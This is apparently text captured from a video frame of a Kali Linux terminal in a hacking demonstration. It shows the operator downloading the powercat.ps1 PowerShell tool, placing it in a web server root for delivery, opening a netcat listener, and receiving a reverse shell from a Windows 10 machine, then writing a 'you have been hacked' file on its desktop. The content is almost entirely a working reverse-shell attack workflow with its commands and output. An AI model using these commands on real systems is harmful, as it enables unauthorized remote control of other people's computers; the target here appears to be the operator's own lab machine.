 loiliangyang@kali...
loiliangyang@kali: ~
File Actions Edit View Help
--2022-09-20 03:42:17-- https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.108.133, 185.199.109.133, 185.199.110.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.108.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 37667 (37K) [text/plain]
Saving to: ‘powercat.ps1’
powercat.ps1 100%[=============================================================>] 36.78K --.-KB/s in 0.003s
2022-09-20 03:42:18 (11.0 MB/s) - ‘powercat.ps1’ saved [37667/37667]
loiliangyang@kali:~$ cp powercat.ps1 /var/www/html/powercat.ps1
loiliangyang@kali:~$ nc -nlvp 1337
listening on [any] 1337 ...
connect to [192.168.0.192] from (UNKNOWN) [192.168.0.186] 49930
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\loiliangyang>cd Desktop
cd Desktop
C:\Users\loiliangyang\Desktop>echo "you have been hacked by mr hacker loi" > hacked.txt
echo "you have been hacked by mr hacker loi" > hacked.txt
C:\Users\loiliangyang\Desktop>notepad hacked.txt
notepad hacked.txt
C:\Users\loiliangyang\Desktop>quit
quit
'quit' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\loiliangyang\Desktop>exit
exit
loiliangyang@kali:~$
RØDE